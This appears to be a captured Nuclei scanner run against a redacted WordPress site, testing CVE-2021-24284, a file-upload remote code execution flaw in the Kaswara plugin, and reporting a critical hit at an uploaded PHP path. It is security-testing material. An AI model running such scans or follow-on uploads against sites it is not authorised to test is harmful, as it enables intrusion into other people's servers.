 CVE-2021-24284
WordPress Kaswara Modern VC Addons -
File Upload RCE
nuclei -u https://REDACTED -id CVE-2021-24284
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.7.4
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.7.4 (latest)
[INF] Using Nuclei Templates 9.1.2 (latest)
[INF] Templates added in last update: 38
[INF] Templates loaded for scan: 1
[CVE-2021-24284] WordPress Kaswara Modern VC Addons - File Upload RCE (@lamscun,@pussycat0x,@pdteam) [critical]
[CVE-2021-24284] [http] [critical] https://REDACTED/wp-content/uploads/kaswara/fonts_icon/gzaeuz/nm.php